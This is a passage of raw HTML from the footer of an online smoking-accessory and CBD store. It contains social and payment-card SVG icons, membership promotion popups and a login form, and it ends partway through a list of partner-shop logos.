      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div></div></div><parallax-overlay class="footer-overlay hidden md:block z-20 absolute left-0 top-0 w-full pointer-events-none" data-target="height" data-start="100%" data-stop="0%"></parallax-overlay></div>


</div><div id="shopify-section-sections--26548696055989__footer_copyright_GizCUe" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer_copyright_GizCUe {
    --gradient-background: #1f1f1f;
    --color-background: 31 31 31;
    --color-foreground: 255 255 255;
  }
</style>

<div class="section" is="footer-parallax">
  <div class="footer-copyright page-width w-full flex flex-col items-center justify-between gap-4 lg:gap-0 lg:flex-row relative">
    <div class="rte credits text-center">
      
       © 2026 Smoke Cartel. All Rights Reserved.
    </div><ul class="payment-icons flex flex-wrap justify-center gap-2 xl:gap-3"><li><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li><svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li><svg width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul></div>
</div>


</div>
<!-- END sections: footer-group --></footer>
    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

      <x-modal id="pdpclubpopup" class="us-popup us-popup-pdp pdpclubpopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpclubpopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpclubpopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142" loading="lazy" />
          </div>

          <div class="popupcontent">
              Join for <i>FREE</i> & Unlock <i>Instant Savings</i>
          </div>

          <ul>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  Unlock <i>unbeatable prices</i>
              </li>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  <i>FREE shipping above $50</i> across top smoking accessory & CBD sites.
              </li>
          </ul>
          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>


  <x-modal id="pdpelitepopup" class="us-popup us-popup-pdp pdpelitepopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpelitepopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpelitepopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211" loading="lazy" />
          </div>

    <div class="popupcontent">
  For only 
  <span style=" ">$30/yr</span> 
  unlock UNBELIEVABLE SAVINGS and FREE Shipping!
</div>

          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>
<script src="//www.smokecartel.com/cdn/shop/t/101/assets/instant-page.js?v=99963444960178710701766089387" type="module" fetchpriority="low" defer="defer"></script><script>
      window.isCustomerLoggedIn = false
      window.customerId = null;
      window.enableRenew = true;
    </script>
    
    

  


<div id="new_popup-overlay2" class="new_popup-overlay" ></div>

<div id="new_popup-modal2" class="new_custom_popup_main2" data-customer="false">
  <button class="close_popup" aria-label="Close Poup" tabindex="0">&times;</button>
  

  <div class="new_form_container">
    <div class="main_login_form new_forms">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecatel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="loginForm">
            <p>Welcome back!</p> 
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Login Email">
                <span class="error new_hidden">Email is required</span>
            </div>
            
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter Login Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="button" class="forgot-password" aria-label="Forget Password">Forgot password?</button> 
            
            <button type="submit" class="login-btn transparent_btn">Log In</button>
            
            <div class="footer">
                Not a Member Yet? <button  type="button" class="signup-link" aria-label="Sign Up for Free">Sign Up for Free</button>
            </div>
        </form>

        <div class="footer_logos">
            <p>One Simple Login <br/> The only membership you'll need.</p>
            <div class="new_logos_scroll">
                <ul>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
